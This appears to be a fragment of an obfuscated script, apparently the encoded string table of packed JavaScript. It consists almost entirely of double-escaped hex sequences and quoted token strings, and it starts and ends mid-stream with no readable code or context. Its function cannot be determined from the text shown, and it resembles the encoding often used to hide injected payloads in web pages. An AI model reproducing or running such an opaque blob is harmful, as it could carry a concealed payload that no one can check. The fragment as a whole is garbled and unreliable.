2\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\